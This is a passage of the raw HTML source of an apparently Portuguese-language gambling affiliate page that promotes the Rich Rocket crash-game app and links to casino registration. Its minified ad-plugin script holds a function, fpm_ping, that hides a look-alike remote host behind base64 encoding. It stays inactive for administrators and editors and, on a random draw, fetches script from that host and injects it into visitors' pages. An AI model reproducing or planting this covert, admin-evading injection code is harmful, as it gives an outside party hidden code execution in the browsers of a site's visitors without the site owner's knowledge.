t=e.dataset,r=parseInt(t.lock),i=document.createElement("div"),n=document.createElement("div"),o=document.createElement("div");if(i.classList.add(fpm_attr.interscroller+"-wrapper"),n.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(i,e),i.appendChild(n),n.appendChild(o),o.appendChild(e),i.style.setProperty("--height",t.wrapperHeight),n.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,n.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,n.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(i,r),d.unobserve(e.target))})});i.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),i.forEach(function(e){var r=document.createElement("div"),i=e.dataset.top||0,n=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==n&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==n&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,i)}),null!==s){var a=parseInt(window.getComputedStyle(s,null).marginTop);n.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),i=document.createElement("div"),n=document.createElement("div");n.setAttribute("style","position:relative;min-height:100px"),i.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(n,r[0]),n.appendChild(i),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),i.appendChild(t)}),i.style.height=s.getBoundingClientRect().top-n.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=n.offsetHeight||200<s.getBoundingClientRect().top-n.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,d=n.parentElement,p=0;for(n.style.height=l+"px";d&&d!==document.body&&!Array.from(d.children).includes(s);){var c=window.getComputedStyle(d,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),d=d.parentElement}l=Math.max(s.getBoundingClientRect().top-n.getBoundingClientRect().top-1*fpm_settings.bottom-p-a-1,e),i.style.height=l+"px",n.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var i,n,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(i=s.appendChild(r.createElement("div")),n=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[n]||e._default,i.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)i=i.lastChild;for(s.removeChild(s.firstChild);i.firstChild;)s.appendChild(i.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"360","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Join.gif\" alt=\"Join baner\" width=\"276\" height=\"68\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Join.gif\" alt=\"Join baner\" width=\"276\" height=\"68\">\n<\/a>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-center","show":"1","hide":"20","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"40","count":"1","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"362","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Rich-Rocket-Baner.gif\" alt=\"Rich Rocket Baner\" width=\"350\" height=\"200\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Rich-Rocket-Baner.gif\" alt=\"Rich Rocket Baner\" width=\"350\" height=\"200\">\n<\/a>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"3","hide":"15","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"364","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Sign-Up-Bonus.jpg\" alt=\"Sign Up Bonus\" width=\"296\" height=\"113\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Sign-Up-Bonus.jpg\" alt=\"Sign Up Bonus\" width=\"296\" height=\"113\">\n<\/a>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-center","show":"21","hide":"35","type":"sec","cross":"true","timer":"true","timeout":"3","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"366","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Боковой правый моб","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Join.gif\" alt=\"Join baner\" width=\"176\" height=\"25\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Join.gif\" alt=\"Join baner\" width=\"176\" height=\"25\">\n<\/a>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-center","show":"1","hide":"20","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"367","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Sign-Up-Bonus.jpg\" alt=\"Sign Up Bonus\" width=\"180\" height=\"40\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Sign-Up-Bonus.jpg\" alt=\"Sign Up Bonus\" width=\"180\" height=\"40\">\n<\/a>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"21","hide":"35","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"366","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Боковой правый моб","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Join.gif\" alt=\"Join baner\" width=\"176\" height=\"25\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Join.gif\" alt=\"Join baner\" width=\"176\" height=\"25\">\n<\/a>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-center","show":"1","hide":"20","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="application/ld+json">{
    "@context": "https:\/\/schema.org",
    "@type": "Organization",
    "name": "richrocketgame.com",
    "alternateName": "richrocketgame.com",
    "url": "https:\/\/richrocketgame.com\/",
    "logo": "https:\/\/richrocketgame.com\/wp-content\/uploads\/2022\/08\/rich-rocket.jpg"
}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org",
    "@type": "QAPage",
    "mainEntity": {
        "@type": "Question",
        "name": "O aplicativo Rich Rocket est\u00e1 dispon\u00edvel tanto para dispositivos iOS como para Android?",
        "text": "O aplicativo Rich Rocket est\u00e1 dispon\u00edvel tanto para dispositivos iOS como para Android?",
        "answerCount": 1,
        "upvoteCount": 53,
        "acceptedAnswer": {
            "@type": "Answer",
            "text": "Sim, o aplicativo est\u00e1 dispon\u00edvel tanto para dispositivos iOS quanto para Android.",
            "upvoteCount": 278,
            "url": "https:\/\/richrocketgame.com\/pt\/rich-rocket-app\/"
        }
    }
}</script>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.rll-youtube-player .play{--wpr-bg-febe20b7-cc19-493a-9b58-92a1261664a9: url('https://richrocketgame.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-febe20b7-cc19-493a-9b58-92a1261664a9: url('https:\/\/richrocketgame.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"febe20b7-cc19-493a-9b58-92a1261664a9","url":"https:\/\/richrocketgame.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body ontouchstart class="wp-singular page-template page-template-page-no-sidebar page-template-page-no-sidebar-php page page-id-35 wp-custom-logo wp-theme-mercury translatepress-pt_BR">
<div data-rocket-location-hash="286ea829ce3f104cce691dd9bf6668ea" class="space-box relative">

<!-- Header Start -->

<div data-rocket-location-hash="888b3256bffbcd79a9e4ef56a445a1fb" class="space-header-height relative">
	<div data-rocket-location-hash="27fda97a90e280611da90af45152514d" class="space-header-wrap space-header-float relative">
				<div class="space-header relative">
			<div class="space-header-ins space-wrapper relative">
				<div class="space-header-logo box-25 left relative">
					<div class="space-header-logo-ins relative">
						<a href="https://richrocketgame.com/pt/" title="Jogo Rich Rocket"><img width="40" height="40" src="https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-earning-app-40x40.png" alt="Jogo Rich Rocket"></a>					</div>
				</div>
				<div class="space-header-menu box-75 left relative">
					<ul id="menu-main" class="main-menu"><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-68"><a href="https://richrocketgame.com/pt/">Jogo de colisão Rocket</a>
<ul class="sub-menu">
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://richrocketgame.com/pt/rich-rocket-demo-game/">Rich Rocket Demonstração</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item menu-item-41"><a href="https://richrocketgame.com/pt/rich-rocket-app/" aria-current="page">Download</a></li>
</ul>
</li>
<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-121"><a href="#">Rich Rocket Casinos</a>
<ul class="sub-menu">
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://richrocketgame.com/pt/play-rich-rocket-4rabet-casino/">Rich Rocket 4Rabet</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://richrocketgame.com/pt/play-rich-rocket-parimatch-casino/">Rich Rocket Parimatch</a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120"><a href="https://richrocketgame.com/pt/how-to-win-rich-rocket/">Como vencer</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://richrocketgame.com/pt/rich-rocket-bot-telegram/">Bot Rich Rocket</a></li>
</ul>
</li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-183"><a href="#">Outros jogos</a>
<ul class="sub-menu">
	<li id="menu-item-1060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1060"><a href="#">Novos caça-níqueis</a>
	<ul class="sub-menu">
		<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://richrocketgame.com/pt/jungle-queen-slot/">Rainha da selva</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://richrocketgame.com/pt/all-star-fruits/">Frutas das Estrelas</a></li>
		<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://richrocketgame.com/pt/mad-blast/">Explosão louca</a></li>
		<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://richrocketgame.com/pt/wild-card-gang/">Gangue Wild Card</a></li>
		<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://richrocketgame.com/pt/blood-diamond/">Diamante de Sangue</a></li>
		<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://richrocketgame.com/pt/finn-and-the-dragon-tales/">Finn e os contos do dragão</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://richrocketgame.com/pt/golden-egg-invaders/">Invasores de ovos de ouro</a></li>
		<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://richrocketgame.com/pt/highway-to-hell/">Rodovia para o inferno</a></li>
		<li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://richrocketgame.com/pt/big-bucks-deluxe/">Big Bucks Deluxe</a></li>
		<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://richrocketgame.com/pt/fireball-roulette/">Roleta Fireball</a></li>
		<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://richrocketgame.com/pt/zillard-king-megaways/">Zillard King Megaways</a></li>
	</ul>
</li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://richrocketgame.com/pt/rich-rocket-game/">Jogo Rich Rocket</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://richrocketgame.com/pt/cash-or-crash/">Cash or Crash ao vivo</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://richrocketgame.com/pt/rocket-x/">Rocket X</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://richrocketgame.com/pt/astronaut-crash-game/">Jogo de colisão de astronauta</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://richrocketgame.com/pt/draftkings-rocket/">Jogo DraftKings Rocket</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://richrocketgame.com/pt/rocket-ship-gambling-game/">Jogo de azar Rocket Ship</a></li>
	<li id="menu-item-1655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://richrocketgame.com/pt/avia-masters/">Avia Masters</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://richrocketgame.com/pt/pilot-crash-game/">Jogo Pilot</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://richrocketgame.com/pt/mpl-rocket-game/">Jogo MPL Rocket</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://richrocketgame.com/pt/space-xy-crash-game/">Space XY</a></li>
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://richrocketgame.com/pt/chicken-road-game/">Estrada da galinha</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://richrocketgame.com/pt/mines-game/">Jogo Mines</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://richrocketgame.com/pt/mission-uncrossable/">Missão Intransponível</a></li>
	<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://richrocketgame.com/pt/chicken-mystake/">Frango MyStake</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://richrocketgame.com/pt/tower-x-game/">Torre X</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://richrocketgame.com/pt/chicken-cross-game/">Jogo Chicken Cross</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://richrocketgame.com/pt/rocket-skill-game/">Jogo de habilidade Rocket</a></li>
</ul>
</li>
<li id="menu-item-388" class="login-button menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="https://richrocketgame.com/pt/go/registration/">Entrar</a></li>
<li id="menu-item-387" class="registration-button menu-item menu-item-type-custom menu-item-object-custom menu-item-387"><a href="https://richrocketgame.com/pt/go/registration/">Registro</a></li>
</ul>					<div class="space-header-search absolute">
						<i class="fas fa-search desktop-search-button"></i>
					</div>
					<div class="space-mobile-menu-icon absolute">
						<div></div>
						<div></div>
						<div></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="41ab560362fb54b31dc4b6e2d707823c" class="space-header-search-block fixed">
	<div data-rocket-location-hash="3b7e168dcbb055ab70b22bcedbbd11d1" class="space-header-search-block-ins absolute">
				<form role="search" method="get" class="space-default-search-form" action="https://richrocketgame.com/pt/" data-trp-original-action="https://richrocketgame.com/pt/">
			<input type="search" value="" name="s" placeholder="Digite a palavra-chave..." data-no-translation-placeholder="">
		<input type="hidden" name="trp-form-language" value="pt"/></form>	</div>
	<div data-rocket-location-hash="01391304e2366b1ff961e365fe5b2fa8" class="space-close-icon desktop-search-close-button absolute">
		<div class="to-right absolute"></div>
		<div class="to-left absolute"></div>
	</div>
</div>

<!-- Header End -->
<!-- Title Box Start -->

<div data-rocket-location-hash="bcd49cf14513f89a747678067ad342b8" class="space-title-box box-100 relative">
	<div data-rocket-location-hash="779a59ec928d3863d79a0f692600cf10" class="space-title-box-ins space-page-wrapper relative">
		<div class="space-title-box-h1 relative">
			<h1>Faça o download do aplicativo Rich Rocket para dispositivos móveis</h1>
			<!-- Breadcrumbs Start -->

				<div class="space-single-aces-breadcrumbs relative">
			</div>

			<!-- Breadcrumbs End -->
			
		</div>
	</div>
</div>

<!-- Title Box End -->

<!-- Page Section Start -->

<div data-rocket-location-hash="e8dba0a8aec6a7b64dad6f1b8f90e019" class="space-page-section box-100 relative">
	<div data-rocket-location-hash="25f1b8e1935db251b86bb4dea0a2dcc7" class="space-page-section-ins space-page-wrapper relative">
		<div class="space-content-section no-sidebar box-100 relative">
			<div class="space-page-content-wrap relative">

								
				<div class="space-page-content-box-wrap relative">
					<div class="space-page-content page-template box-100 relative">

						<div class="fpm_start"></div>
<div style="text-align: center;"><a class="glow-button" href="/pt/go/registration/">Jogue o aplicativo Rich Rocket 📱</a></div>
<div id="attachment_36" style="width: 994px" class="wp-caption aligncenter"><a href="https://richrocketgame.com/pt/go/registration/"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-36" class="wp-image-36 size-large" title="Baixar o jogo Rich Rocket" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20994%20429'%3E%3C/svg%3E" alt="Baixar o jogo Rich Rocket" width="994" height="429" data-lazy-srcset="https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-1024x442.jpg 1024w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-300x129.jpg 300w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-768x331.jpg 768w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-93x40.jpg 93w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-1170x505.jpg 1170w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-74x32.jpg 74w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-186x80.jpg 186w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-313x135.jpg 313w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download.jpg 1484w" data-lazy-sizes="(max-width: 994px) 100vw, 994px" data-lazy-src="https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-1024x442.jpg" /><noscript><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-36" class="wp-image-36 size-large" title="Baixar o jogo Rich Rocket" src="https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-1024x442.jpg" alt="Baixar o jogo Rich Rocket" width="994" height="429" srcset="https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-1024x442.jpg 1024w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-300x129.jpg 300w, 